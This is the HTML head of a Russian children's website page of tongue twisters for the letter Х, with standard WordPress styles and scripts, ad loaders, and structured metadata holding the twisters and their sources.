

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/Skorogovorki-H.html
body_size: 23180
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Скороговорки на букву Х.</title>
	<meta name="description" content="Скороговорки на букву Х. Скороговорки на букву Х поэтов России. Поют лягушки хором. Какой прекрасный хор! Вот есть же хор, в котором Не нужен дирижёр! Как" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/skorogovorki-h.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Скороговорки на букву Х." />
	<meta property="og:description" content="Скороговорки на букву Х. Скороговорки на букву Х поэтов России. Поют лягушки хором. Какой прекрасный хор! Вот есть же хор, в котором Не нужен дирижёр! Как" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/skorogovorki-h.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-04-05T14:21:59+00:00" />
	<meta property="article:modified_time" content="2020-06-28T06:58:58+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/1253" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fskorogovorki-h.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fskorogovorki-h.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/skorogovorki-h.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/skorogovorki","name":"Скороговорки"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/skorogovorki-h.html","name":"Скороговорки на букву Х."}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/skorogovorki-h.html#Article","url":"https://malchishki-i-devchonki.ru/skorogovorki-h.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/skorogovorki-h.html","headline":"Скороговорки на букву Х.","description":"Скороговорки на букву Х. Скороговорки на букву Х поэтов России. Поют лягушки хором. Какой прекрасный хор! Вот есть же хор, в котором Не нужен дирижёр! Как славно! Всё запело - Все реки, все пруды... Не скажешь, что капелла Набрала в рот воды! Принесла халвы нам мама. Не халва, а чудо прямо. Мы едим. Халве хвала","articleBody":"Скороговорки на букву Х.                          Скороговорки на букву Х поэтов России.     Поют лягушки хором.   Какой прекрасный хор!  Вот есть же хор, в котором   Не нужен дирижёр!   Как славно! Всё запело -   Все реки, все пруды...  Не скажешь, что капелла   Набрала в рот воды!         Принесла халвы нам мама.   Не халва, а чудо прямо.   Мы едим. Халве хвала -   Очень вкусная халва!       Кричал Архип, Архип охрип.   Не надо Архипу кричать до хрипу.        Хоть смеялся я тише всех,   Но от смеха под парту съехал.   Потому что беззвучный смех   Самый сильный из всех смехов.         Хомяк зимою, в холод лютый   Не хочет мёрзнуть ни минуты.   Хитрец холодною порой   Храпит в хоромах под землёй.            Скороговорки на букву Х русские народные.         Хитрую сороку поймать морока,  А сорок сорок - сорок морок.            Хорош пирожок -   Внутри творожок.                       Х                           Источники:   1. Детский журнал \"Непоседа\". Картинки художника С. Хушану.  2. \"Тридцать три пирога\". М. Булатов.  3. \"500 скороговорок, пословиц и поговорок для детей\". Составитель И.А. Мазнин. Авторы скороговорок: Б.Заходер, Ф.Троицкий, Н.Мельчакова,   О.Григорьев, В.Лунин.","keywords":"","datePublished":"2020-04-05T17:21:59+03:00","dateModified":"2020-06-28T09:58:58+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}}}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
